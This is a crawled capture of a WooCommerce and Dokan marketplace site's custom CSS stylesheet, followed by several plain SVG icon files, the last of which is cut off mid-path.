.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button{
	bottom:30px;
}


.lrgBlock .blockContent {
    margin-left: auto;
    order: 2;
    margin-top: -10%;
    padding-left: 50%!important;
	width:auto;
}

#mega-menu-wrap-primary #mega-menu-primary {
    display: flex;
    justify-content: space-between;
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link {
    padding: 15px 10px;
    color: #335d69;
    font-size: 13px;
    text-align: center;
    line-height: 1.4;
    vertical-align: middle;
    height: auto;
}

.collapse {
    display: block;
}

.navbar-default .navbar-toggle, .navbar-inverse .navbar-toggle {
    display: none;
}

.mobShow{
	display:none!important;
}

ul.psfw-social-icons li a{
	border: none;
	font-size: 16px;
	color: #7a2949;
}

ul.psfw-social-icons li a:hover{
	color: #feba7b;
}

.psfw-social-wrap .psfw-icon-title{
	justify-content: flex-start;
	min-width: 60px;
}

.fa-facebook:before {
    content: "\f39e"!important;
}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
    border-color: transparent!important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
	min-height: 35px;
	padding: 0px 15px;
	/*padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 25px;
    padding-right: 25px;*/
}

.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover{
	background-color: #feba7b!important;
    color: #7a2949!important;
}

.center.header-right .dropdown-menu {
    padding: 30px;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	width: 60px;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .product-name a, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    font-weight: normal;
    color: #7a2949;
}

dt {
    font-weight: normal;
}

.cart_totals h2{
	font-size: 34px;
    color: #7a2949;
    margin-bottom: 20px;
}

.wc-proceed-to-checkout a{
	font-size: 15px!important;
    min-width: 100%;
}

.woocommerce-billing-fields h3, h3#ship-to-different-address, #order_review_heading{
	font-family: 'Graphik'!important;
	font-size: 24px;
    margin-bottom: 15px;
	font-weight:normal;
}

.woocommerce form.checkout input[type=text], .woocommerce-page form.checkout input[type=text] {
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 10px;
    min-height: 40px;
}


.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{
	background: #7a2949!important;
    color: #feba7b!important;
}

.dokan-dashboard .dokan-dash-sidebar{
	background: #7a2949!important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active{
	background: #feba7b!important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{
	color:#7a2949;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover{
	background: #feba7b!important;
	color:#7a2949;
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{
	border-bottom: none;
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{
	border-right: none;
}

.site-content article li {
    line-height: 32px;
}

body .dokan-reports-content .dokan-reports-area ul.chart-legend li strong {
    color: #464646;
    display: block;
    font-size: 18px;
    font-weight: 500;
}

.dokan-dashboard-header h1, .dokan-dashboard-content h3{
	font-family: 'Graphik'!important;
	font-size: 18px;
	margin-bottom: 10px;
}

.dokan-table th{
	font-weight: normal;
}

.woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button{
	min-height: 35px;
    line-height: 35px;
    padding: 0px 25px;
}

.woocommerce .addresses .title h3, .woocommerce-page .addresses .title h3, .woocommerce-MyAccount-content h2, .woocommerce-additional-fields h3, #secondary h1.widget-title{
	font-family: 'Graphik'!important;
	font-size: 24px;
    margin-bottom: 15px;
	font-weight:normal;
	color:#7a2949;
}

legend {
    font-family: 'Graphik'!important;
    font-size: 18px;
	margin: 15px 0px;
    font-weight: normal;
    display: block;
    border-bottom: 0px;
	color: #7a2949;
	float: left;
}

.woocommerce form .form-row input.input-text{
	height: 45px;
}

.page-id-5 #secondary, .woocommerce-wishlist #secondary, .page-id-6 #secondary{
	display: none;
}

.page-id-5 #primary, .woocommerce-wishlist  #primary, .page-id-6  #primary{
	width: 100%;
}

table.wishlist_table {
    font-size: 100%;
}

.woocommerce-wishlist .fa, .woocommerce-wishlist .far, .woocommerce-wishlist .fas {
    font-family: 'FontAwesome';
}

.woocommerce-wishlist .fa-facebook:before {
    content: "\f09a"!important;
}

#dokan-seller-listing-wrap.grid-view .store-content .store-data-container .store-data h2 a, #dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a, .woocommerce .wishlist-title h2, .dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-payment-settings-summary div.payment-methods-listing-header > h2, .supports-drag-drop .uploader-inline .drop-instructions, .media-frame-title h1{
	font-family: 'Graphik'!important;
    font-size: 18px;
	text-shadow: none;
}

.dashboard-content-area.woocommerce.edit-account-wrap h1, .dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend{
	font-family: 'Graphik'!important;
    font-size: 18px;
	text-shadow: none;
	 color: #7a2949;
	font-weight: normal!important;
}

#dokan_v_id_cancel_form{
	margin-top: 10px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}*/

/*label .dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}*/

#dokan_v_address_cancel, #dokan_v_company_cancel{
	margin-top: 15px;
}


#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
    padding: 5px 30px;
}

.store-data .store-address{
	color: #fff;
}

.list-view .store-data .store-address{
	color: #000;
}
body #dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .item label, body #dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input .category-label, .dokan-form-horizontal .dokan-control-label, table#dokan_shipping_rates thead th, span.description, #dokan_shipping_rates_classes thead th, #dokan_shipping_rates_classes tbody th, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title, .dokan-panel-heading strong{
    color: #7a2949;
    font-weight: normal!important;
	width: auto!important;
}

.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-content h3, .dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3{
	font-weight: normal!important;
	color:#68a193!important;
	font-size: 16px!important;
}

#dokan_table_rate_shipping_rows span.description{
	padding-right: 15px;
	display: none;
}

body .dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li body .dokan-dashboard-announce-unread, body .dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    background-color: #7a2949;
    color: #ffffff;
}

body.dokan-dashboard header.dokan-dashboard-header h1 {
    color: #7a2949!important;
}

body .dokan-settings-content .dokan-settings-area .dokan-banner {
    width: 100%;
    max-width: 1900px;
    height: 800px;
    margin: 0px;
}

body .dokan-w7 {
    width: 100%;
    float: left;
    margin-top: 15px;
}

a.tips{
	font-size: 10px;
}

table#dokan_shipping_rates td.checkbox, table#dokan_shipping_rates th.checkbox {
    text-align: center;
    display: revert;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{
	display: none;
}

table#dokan_shipping_rates, #dokan_shipping_rates_classes{
	width: 100%;
}

li.dokan-share-btn-wrap, li.dokan-store-support-btn-wrap, li.dokan-store-follow-store-button-container{
	border:none!important;
	margin-top: 0px!important;
	margin: 0px 5px!important;
}

li.dokan-share-btn-wrap .dokan-share-btn{
	margin-top: 0px!important;
}

li.dokan-share-btn-wrap button, li.dokan-store-support-btn-wrap button, li.dokan-store-follow-store-button-container button{
	margin: 0px!important;
}

.dokan-single-store .dokan-store-tabs ul{
	border: none!important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 1.6em;
    line-height: 1.4;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%;
    width: 46%;
	min-height: 640px;
    margin-bottom: 0px;
}

.pack_content ul {
    min-height: 330px;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
}

.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover{
	background-color:#feba7b!important;
    color:  #7a2949!important;
}

.vc_gitem-post-data-source-post_title h4{
	font-size: 18px
}

article .entry-header {
    display: none;
}


.single-post article .entry-header {
    display: block;
}

.widget {
	border: none;
}

.dokan-report-abuse-button{
	display: none!important;
}

@media only screen and (max-width: 1200px) {
	.popCat h2 a {
		    position: absolute;
    bottom: 30px;
    background: url(/wp-content/uploads/2022/07/cattag.png);
    background-size: cover;
    background-repeat: no-repeat;
    font-size: 22px;
    left: -20px;
    text-align: center!important;
    margin: 0px;
    font-weight: 100;
    padding: 40px 10px 20px 10px;
    min-width: 316px;
	}

	.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper {
		color: #fff;
	}
}

@media only screen and (max-width: 1024px) {

	h2 {
		font-size: 36px;
	}

	h3 {
    font-size: 26px;
	}

	body .vc_col-sm-1\/5 {
		width: 100%;
	}

	body .vc_col-sm-10{
		width: 100%;
	}

	body .vc_col-sm-2{
		width: 100%;
	}

	.breadcrumb{
		display: none;
	}

	.mobShow{
		display:block!important;
}
  .site-header .menu-container {
    position: absolute;
    width: 100%;
    z-index: 99;
	}

	.menu-container .container {
    width: 100%!important;
    max-width: 100%!important;
    padding: 0;
	}

	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{
		height:100vh;
		padding-top:30px;
	}

	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link {
    padding: 15px 45px;
    color: #335d69;
    font-size: 16px;
    text-align: left;
    line-height: 1.4;
    vertical-align: middle;
    height: auto;
	}

	#masthead .container {
		max-width: 100%!important;
	}

	#masthead .col-sm-6 {
    width: 33.3%;
		display:inline-block;
	}

		.site-header .widget_dokna_product_search {
			width: 100%;
	}
	.site-header h1.site-title a {
			width: 100%;
			height: 90px;
	}

	.site-header h1.site-title {
    margin-bottom: 20px;
    margin-top: 20px;
	}

	.site-header .widget {
    margin: 45px 0 0 0;
	}

	.center.header-right>ul {
    margin-top: 50px;
	}

	#masthead .container .row{
		display:flex;
		justify-content:space-evenly;
	}

	#masthead .menu-container .container .row{
		display:block;
	}

	.site-main{
		margin-top:60px;
	}

	.navbar-top-area.navbar{
		display:none;
	}

	.col5 .col-md-2 {
    width: 100%!important;
		text-align:center;
	}

	.popCat.lay2 .vc_column_container, .popCat.lay3 .vc_column_container{
		width: 100%;
	}

	.site-footer .footer-widget-area{
		text-align: center;
	}

	#menu-footer-social {
		text-align: center;
		margin-bottom: 0px;
		margin-top: 35px;
		padding-left: 0px;
	}

	.site-footer .site-info {
		width: 100%;
		text-align: center;
	}

	.site-footer .footer-gateway {
		font-size: 11px;
		width: 100%;
		text-align: center;
	}

	.site-footer .footer-copy {
		padding: 15px 0 5px 0;
		font-size: 13px;
	}

	vc_tta.vc_general .vc_tta-panel-title {
    margin: 0;
    line-height: 1;
    text-align: center;
    background: #000;
}

	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 48%!important;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}

	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
		float: right;
		clear: none!important;
	}

	.woocommerce .archive-title h1.page-title, .woocommerce-page .archive-title h1.page-title{
		display: none;
	}

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		width: 100%;
	}

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
		background: #7a2949;
		height: 52px;
		position: relative;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
		display: block !important;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
		display: none !important;
	  }
	  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
		display: none;
		height: auto !important;
		/*padding-top: 48px !important;*/
	  }

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #7a2949;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
	}

#dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }
  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar,
  .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
    padding: 0px;
  }
  .dokan-dashboard .dokan-dash-sidebar article,
  .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner,
  .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before,
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
	  width: 100%;
    max-width: 100%;
    margin: 10px 0px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    margin-top: 15px;
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right,
  .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6,
  .dokan-dashboard .dokan-w8,
  .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left,
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left,
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }
  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }

	.dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%!important;
}

	.dokan-dashboard .dokan-dash-sidebar #dokan-navigation:before{
		content:'Dashboard Menu';
		    color: #fff;
    display: inline-block;
    line-height: 3.8;
    padding-left: 15px;
	}

	#dokan-store-listing-filter-wrap .toggle-view.item{
		display: none;
	}

	#dokan-store-listing-filter-wrap .right .item.sort-by {
		margin: 0px 0px 0px 30px;
	}

	body #dokan-seller-listing-wrap ul.dokan-seller-wrap li{
		width: 100%!important;
	}

	.page-id-394 .vc_col-sm-8{
		width: 100%;
	}

	.contactForm .col-md-6, .contactForm .col-md-12 {
		margin-bottom: 15px;
	}

	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
		margin: 2%;
		width: 100%;
	}

	@keyframes showNav {
	  from {
		opacity: 0;
	  }
	  to {
		opacity: 1;
	  }

}

@media only screen and (max-width: 992px) {
	body .blocks .vc_col-sm-8, body .blocks .vc_col-sm-4{
		width:100%!important;
	}

	.homeCara .vc_tta-container {
    margin-top: 0px;
	}

}

@media only screen and (max-width: 768px) {
		#masthead .col-sm-6 {
			width: 32.9%;
		}

	.site-header .widget {
       margin: 0px 0 0 0;
    position: absolute;
    left: 30px;
    top: 35px;

	}

	.center.header-right>ul {
    margin-top: 0px;
	}

	.site-header h1.site-title {
    margin-bottom: 10px;
    margin-top: 10px;
	}

	.center.header-right>ul {
    justify-content: space-evenly;
		position: absolute;
    right: 20px;
    width: 100%;
    top: 40px;
	}

	.vc_tta.vc_general .vc_tta-panel-title {
		background-color: #7a2949!important;
		text-align: center;
	}

	.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
		color: #feba7b!important;
	}
	.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
		color: #feba7b!important;
	}

	.woocommerce-shop #primary{
		margin-top: -90px;
	}

	.breadcrumb{
		display: none;
	}

	h1.product_title.entry-title {
		font-size: 28px;
		letter-spacing: 0px;
	}
	.woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input{
		width: 100%;
		margin-bottom: 10px;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button{
		float: none;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 100%;
	}

	.dokan-single-store .dokan-store-tabs ul li {
		display: block;
		width: 100%;
	}

	li.dokan-share-btn-wrap .dokan-share-btn, li.dokan-store-follow-store-button-container button {
		margin-top: 15px!important;
		width: 100%;
		margin-bottom: 15px!important;
	}

	.dokan-store-products-filter-area .search-store-products {
		width: 100%;
		margin: 15px 0px!important;
	}

}

@media only screen and (max-width: 568px) {

	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%!important;
	}

	.woocommerce.single-product .entry-summary form.cart .button, .woocommerce-page.single-product .entry-summary form.cart .button {
		min-width: 100%;
		min-height: 50px;
		margin-right: 0px!important;
		margin-left: 0px!important;
		margin-bottom: 15px;
	}

	.woocommerce div.product form.cart div.quantity {
		width: 100%;
		margin-bottom: 15px;
	}

	.woocommerce .quantity .qty {
		width: 100%;
		text-align: center;
		margin-right: 0px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
		width: 100%;
		text-align: center;
	}

	body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
		width: 220px;
	}
}

	.burgundy {
		color: #7a2949;
	}


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/twitter.svg
body_size: 417
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.4,52.4c21.7,0,33.5-17.9,33.5-33.5c0-0.5,0-1,0-1.5c2.3-1.7,4.3-3.7,5.9-6.1c-2.1,0.9-4.4,1.6-6.8,1.9
	c2.4-1.5,4.3-3.8,5.2-6.5c-2.3,1.3-4.8,2.3-7.5,2.9c-2.2-2.3-5.2-3.7-8.6-3.7c-6.5,0-11.8,5.3-11.8,11.8c0,0.9,0.1,1.8,0.3,2.7
	C19.8,19.7,11.1,15,5.3,7.9c-1,1.7-1.6,3.8-1.6,5.9c0,4.1,2.1,7.7,5.2,9.8C7,23.6,5.2,23,3.6,22.1c0,0.1,0,0.1,0,0.2
	c0,5.7,4.1,10.5,9.4,11.5c-1,0.3-2,0.4-3.1,0.4c-0.8,0-1.5-0.1-2.2-0.2c1.5,4.7,5.8,8.1,11,8.2c-4,3.2-9.1,5-14.6,5
	c-0.9,0-1.9-0.1-2.8-0.2C6.5,50.4,12.7,52.4,19.4,52.4L19.4,52.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/search.svg
body_size: 328
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns:v="https://vecta.io/nano"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53 53"
	 style="enable-background:new 0 0 53 53;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<path class="st0" d="M51.7,51.3L36.8,35.8C40.6,32,43,26.8,43,21C43,9.4,33.6,0,22,0S1,9.4,1,21s9.4,21,21,21
	c5.1,0,9.7-1.8,13.4-4.8l14.9,15.5c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C52.1,52.3,52.1,51.7,51.7,51.3z M22,40
	C11.5,40,3,31.5,3,21S11.5,2,22,2s19,8.5,19,19S32.5,40,22,40z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg
body_size: 1446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
<g>
	<path class="st2" d="M128.9,322.3H397c30.4,0,55.2-24.8,55.2-55.2V154.3c0-0.1,0-0.3,0-0.4c0-0.3,0-0.5,0-0.8c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.5-0.1-0.7s-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.1-0.4-0.2-0.6
		c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1-0.2-0.2-0.4-0.3-0.5c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.3-0.3-0.5c-0.1-0.2-0.3-0.4-0.4-0.6
		c-0.1-0.2-0.2-0.3-0.4-0.5c-0.1-0.2-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.4c-0.2-0.2-0.3-0.3-0.5-0.5
		c-0.2-0.1-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.3-0.2-0.5-0.3s-0.4-0.2-0.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.3
		s-0.4-0.2-0.6-0.3s-0.4-0.2-0.6-0.3s-0.4-0.1-0.6-0.2c-0.2-0.1-0.5-0.2-0.7-0.2s-0.4-0.1-0.5-0.1c-0.3-0.1-0.5-0.1-0.8-0.1
		c-0.1,0-0.2-0.1-0.4-0.1L100.8,94V46.6c0-0.5,0-1-0.1-1.4c0-0.1,0-0.2-0.1-0.4c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.3-0.1-0.5-0.2-0.8
		c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.3-0.2-0.6-0.3-0.9c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.3-0.2-0.5-0.4-0.8c-0.1-0.1-0.1-0.3-0.2-0.4
